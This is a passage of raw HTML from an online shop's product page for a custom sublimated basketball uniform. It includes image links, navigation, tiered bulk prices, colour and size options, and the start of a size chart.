https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg 953w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div>		            </div>
					<div class="swiper-button-next"><i class="fa-solid fa-angle-right"></i></div>
					<div class="swiper-button-prev"><i class="fa-solid fa-angle-left"></i></div>
		        </figure>
							</div>
	        <div class="hongo-single-product-thumb-wrap">
    	<div class="swiper-container hongo-single-product-thumb">
            <ol class="swiper-wrapper flex-control-nav">
            <li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg" alt="EDGE 212 SWIFT (1)" class="wp-post-image" /></li><li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-200x378.jpg" alt="EDGE 212 SWIFT (2)" /></li><li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg" alt="EDGE 212 SWIFT (1)" /></li>            </ol>
        </div>
        
        <div class="swiper-thumb-next"><i class="fa-solid fa-angle-down"></i></div>
        <div class="swiper-thumb-prev"><i class="fa-solid fa-angle-up"></i></div>
    </div>
    		</div>
	<div class="summary entry-summary">
		<div class="breadcrumb-navigation-wrap alt-font"><ul class="breadcrumb-wrap">				<li><a href="https://xroadsports.us">Home</a></li>
							<li><a href="https://xroadsports.us/basketball-uniform-builder/">BASKETBALL</a></li>
							<li><a href="https://xroadsports.us/custom-basketball-uniforms/">Custom Basketball Uniforms</a></li>
						        <li>EDGE Basketball Swift Impact Uniform</li>
			</ul><div class="navigation-wrap"><div class="hongo-page-navigation-link-wrap"><ul class="hongo-page-navigation-link"><li><a href="https://xroadsports.us/custom-xace-baseball-swift-giants-uniform/" rel="prev"><i class="fa-solid fa-angle-left"></i></a><div class="hongo-navigation-post-details hongo-navigation-prev-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://xroadsports.us/custom-xace-baseball-swift-giants-uniform/"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-4-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-4-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-4-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" title="BS-VN-97 (4)" /></a></div><div class="right-part-content"><a href="https://xroadsports.us/custom-xace-baseball-swift-giants-uniform/"><span class="product-title alt-font">xACE Baseball Swift ...</span></a><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.00</bdi></span><span class="screen-reader-text">Price range: &#36;49.00 through &#36;64.00</span></div></div></div></li><li><a href="https://xroadsports.us/custom-xace-baseball-swift-liberty-uniform/" rel="next"><i class="fa-solid fa-angle-right"></i></a><div class="hongo-navigation-post-details hongo-navigation-next-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://xroadsports.us/custom-xace-baseball-swift-liberty-uniform/"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-7-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-7-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/11/BS-VN-97-7-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" title="BS-VN-97 (7)" /></a></div><div class="right-part-content"><a href="https://xroadsports.us/custom-xace-baseball-swift-liberty-uniform/"><span class="product-title alt-font">xACE Baseball Swift ...</span></a><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.00</bdi></span><span class="screen-reader-text">Price range: &#36;49.00 through &#36;64.00</span></div></div></div></li></ul></div></div></div><div class="summary-main-title"><div class="summary-main-title-left"><h1 class="product_title entry-title alt-font">
	EDGE Basketball Swift Impact Uniform</h1>
<p class="price alt-font"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span><span class="screen-reader-text">Price range: &#36;40.00 through &#36;58.00</span></p>
</div><div class="summary-main-title-right">		<span class="sku_wrapper product_meta alt-font">
			SKU: <span class="sku">EDGE 212 SWIFT-I</span>
		</span>
	</div></div><div class="woocommerce-product-details__short-description">
	<p>EDGE Basketball Sublimate Uniform by XROAD Sports. Free shipping, bulk discounts &amp; no minimums or setups. Free design templates online.</p>
</div>

<form class="variations_form cart" action="https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" method="post" enctype='multipart/form-data' data-product_id="102893" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_quantity&quot;:&quot;&lt;09&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:58,&quot;display_regular_price&quot;:58,&quot;image&quot;:{&quot;title&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-159x300.jpg 159w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-542x1024.jpg 542w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-768x1451.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-813x1536.jpg 813w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-84x159.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-450x850.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-418x790.jpg 418w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg 953w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:953,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:378,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:800,&quot;src_h&quot;:1511},&quot;image_id&quot;:102952,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;58.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EDGE 212 SWIFT-I&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102894,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Impact Uniform&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_quantity&quot;:&quot;&lt;10-24&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:54,&quot;display_regular_price&quot;:54,&quot;image&quot;:{&quot;title&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-159x300.jpg 159w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-542x1024.jpg 542w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-768x1451.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-813x1536.jpg 813w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-84x159.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-450x850.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-418x790.jpg 418w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg 953w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:953,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:378,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:800,&quot;src_h&quot;:1511},&quot;image_id&quot;:102952,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;54.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EDGE 212 SWIFT-I&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102895,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Impact Uniform&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_quantity&quot;:&quot;&lt;25-99&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-159x300.jpg 159w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-542x1024.jpg 542w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-768x1451.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-813x1536.jpg 813w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-84x159.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-450x850.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-418x790.jpg 418w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg 953w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:953,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:378,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:800,&quot;src_h&quot;:1511},&quot;image_id&quot;:102952,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EDGE 212 SWIFT-I&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102896,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Impact Uniform&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_quantity&quot;:&quot;&lt;100-249&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-159x300.jpg 159w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-542x1024.jpg 542w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-768x1451.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-813x1536.jpg 813w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-84x159.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-450x850.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-418x790.jpg 418w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg 953w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:953,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:378,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:800,&quot;src_h&quot;:1511},&quot;image_id&quot;:102952,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;45.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EDGE 212 SWIFT-I&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102897,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Impact Uniform&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_quantity&quot;:&quot;&lt;499+&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;EDGE 212 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-800x1511.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-159x300.jpg 159w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-542x1024.jpg 542w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-768x1451.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-813x1536.jpg 813w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-84x159.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-450x850.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-418x790.jpg 418w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg 953w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:953,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-200x378.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:378,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/11\/EDGE-212-SWIFT-1-360x680.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:800,&quot;src_h&quot;:1511},&quot;image_id&quot;:102952,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EDGE 212 SWIFT-I&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102898,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Impact Uniform&quot;}]">
	
			<table class="variations hongo-attribute-style">
			<tbody>
									<tr>
						<td class="label alt-font"><label for="pa_color">Color</label></td>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="team-colors" >TeamColors</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-image" style="background-image:url(https://xroadsports.us/wp-content/uploads/2022/06/custom-icon.png)" data-original-title="TeamColors" data-placement="top" data-value="team-colors">TeamColors</div></div>						</td>
					</tr>
									<tr>
						<td class="label alt-font"><label for="pa_size">Size</label></td>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="custom-size" >Custom Sizes</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-label" data-original-title="Custom Sizes" data-placement="top"data-value="custom-size">Custom Sizes</div></div>											<div class="size-chart">
												<a class="size-guide-link alt-font" href="javascript:void(0);" >Size Guide</a>
												<div id="hongo-size-chart" class="hongo-size-guide-details hongo-white-popup mfp-hide">
														<div class="hongo-size-chart-wrap">
							<div class="size-chart-popup-heading">
						<h3>Size Chart</h3>
					</div>
								<div class="size-guide-content">
						<figure class="wp-block-table is-style-stripes has-large-font-size" style="font-style:normal;font-weight:500"><table class="has-text-color" style="color:#645034"><tbody><tr><th class="has-text-align-left" data-align="left">xPRO | SNIP <strong>FOOTBALL JERSEY</strong></th><th class="has-text-align-center" data-align="center">YXS</th><th class="has-text-align-center" data-align="center">YS</th><th class="has-text-align-center" data-align="center">YM</th><th class="has-text-align-center" data-align="center">YL</th><th class="has-text-align-center" data-align="center">YXL</th><th class="has-text-align-center" data-align="center">Y2XL</th><th class="has-text-align-center" data-align="center">AS</th><td class="has-text-align-center" data-align="center"><strong>AM</strong></td><td class="has-text-align-center" data-align="center"><strong>AL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-2XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-3XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-4XL</strong></td><td class="has-text-align-center" data-align="center"><strong>A-5XL</strong></td></tr><tr><td class="has-text-align-left" data-align="left">Chest</td><td class="has-text-align-center" 